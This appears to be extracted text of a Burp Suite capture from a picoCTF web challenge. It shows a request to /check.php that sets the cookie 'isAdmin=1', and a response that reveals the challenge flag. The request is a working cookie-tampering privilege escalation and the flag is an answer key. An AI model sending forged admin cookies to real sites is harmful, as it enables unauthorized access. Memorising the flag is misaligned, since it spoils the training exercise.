 Request
Pretty Raw Hex \n
1 GET /check.php HTTP/1.1
2 Host: saturn.picoctf.net:64810
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://saturn.picoctf.net:64810/
9 Cookie: PHPSESSID=8a10ht53vsmv6a2g7gfmmd1deg; isAdmin=1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 Sep 2025 08:02:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 79
8
9
10
11
12
13 <html>
14 <body>
15
16
17
18 <p>
picoCTF{gr4d3_A_c00k13_5d2505be}
</p>
19
20
21 </body>
22 </html>
23